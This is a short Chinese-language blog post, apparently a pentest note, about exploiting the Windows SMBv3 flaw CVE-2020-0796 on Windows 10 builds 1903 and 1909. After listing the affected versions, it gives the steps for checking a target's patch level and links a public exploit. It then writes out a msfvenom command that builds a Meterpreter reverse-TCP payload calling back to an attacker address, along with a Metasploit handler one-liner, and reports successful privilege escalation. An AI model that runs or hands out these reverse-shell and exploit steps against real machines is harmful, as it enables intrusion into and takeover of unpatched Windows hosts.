漏洞介绍
2020年3月10日,微软在其官方SRC发布了CVE-2020-0796的安全公告(ADV200005,MicrosoftGuidance for Disabling SMBv3 Compression),公告表示在Windows SMBv3版本的客户端和服务端存在远程代码执行漏洞。同时指出该漏洞存在于MicroSoft Server Message Block 3.1.1协议处理特定请求包的功能中,攻击者利用该漏洞可在目标SMB Server或者Client中执行任意代码
漏洞影响
SMB版本 v3.1.1
Windows 10 v1903-1909 x64
Windows 10 Version 1903 for 32-bit Systems
Windows 10 Version 1903 for x64-based Systems
Windows 10 Version 1903 for ARM64-based Systems
Windows Server, Version 1903 (Server Core installation)
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows Server, Version 1909 (Server Core installation)
poc
winver

systeminfo
KB4551762补丁 如果没有说明可能利用成功
exp
https://github.com/danigargu/CVE-2020-0796
下载编译好的exp
msf

- 先反弹一个shell
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.131 LPORT=4444 -f exe -o win_shell.exe
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.100.131; set lport 4444; exploit"
- search cve-2020-0796


- 提权成功

扫描工具-奇安信的漏洞扫描
http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip










我的博客即将同步至腾讯云开发者社区,邀请大家一同入驻:https://cloud.tencent.com/developer/support-plan?invite_code=1a8l8cyy4emf2